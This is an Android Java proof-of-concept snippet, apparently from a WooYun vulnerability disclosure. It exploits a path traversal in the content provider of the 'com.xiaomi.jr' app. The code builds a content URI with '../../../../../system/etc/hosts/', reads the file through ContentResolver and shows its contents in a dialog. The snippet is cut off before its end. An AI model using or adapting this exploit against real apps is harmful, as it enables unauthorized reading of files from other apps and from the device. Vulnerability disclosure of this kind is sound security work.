 private String testContentProvider() throws IOException
{
    String uri = "content://com.xiaomi.jr/" + "../../../../../system/etc/hosts/";
    ContentResolver cr = this.getContentResolver();
    FileInputStream in;
    try {
        in = (FileInputStream)cr.openInputStream(Uri.parse(uri));
        InputStreamReader ir = new InputStreamReader(in);
        BufferedReader br = new BufferedReader(ir);
        String lin = "";
        StringBuilder sbs = new StringBuilder(lin);
        while ((lin = br.readLine()) != null) {
            //System.out.println(line);
                sbs.append(lin);
                sbs.append('\n');
        }
        new AlertDialog.Builder(this).setTitle("File")
        .setMessage(sbs)
        .setPositiveButton("ok", null)
        .show();
    } catch (FileNotFoundException e) {
        // TODO Auto-generated catch block
        e.printStackTrace();
    }
www.wooyun.org